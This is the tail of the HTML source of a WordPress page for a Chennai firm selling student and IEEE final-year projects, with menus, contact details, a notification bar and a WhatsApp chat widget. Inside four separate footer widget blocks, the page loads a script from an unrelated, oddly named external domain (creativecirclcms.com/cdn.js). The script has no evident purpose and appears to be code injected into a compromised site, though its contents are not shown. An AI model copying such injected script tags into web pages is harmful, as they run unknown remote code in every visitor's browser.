<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="10692fc695"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3c362800cf","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
